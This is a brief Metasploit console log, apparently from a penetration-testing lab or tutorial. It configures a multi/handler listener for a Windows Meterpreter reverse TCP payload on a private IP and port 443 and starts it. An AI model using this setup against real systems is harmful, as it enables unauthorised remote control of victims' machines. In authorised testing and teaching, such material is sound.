 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOSt 192.168.8.91
LHOSt => 192.168.8.91
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[-] Handler failed to bind to 192.168.8.91:443
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...